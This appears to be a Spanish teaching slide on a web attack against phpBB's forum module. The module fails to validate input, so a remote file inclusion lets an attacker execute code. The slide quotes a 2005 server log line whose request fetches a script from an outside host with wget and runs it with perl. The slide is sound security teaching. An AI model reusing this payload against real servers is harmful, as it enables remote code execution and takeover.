

# Ejemplo de ataque WWW
Módulo de autenticación de foros WEB phpbb
No controla la entrada
Se puede forzar la ejecución de código
Se descarga un fichero
Se ejecuta
AAA.BBB.YYY.ZZZ - - [24/Oct/2005:06:52:08 +0200] "GET //modules/Forums/admin/admin_styles.php?phpbb_root_path=http://www.geocities.com/danger_xz/cmd?&cmd=cd%20/tmp;wget%20http://bandit69.sites.uol.com.br/dc.txt;perl%20/tmp/dc.txt HTTP/1.1" 200 2497
Todo en una sola conexión WWW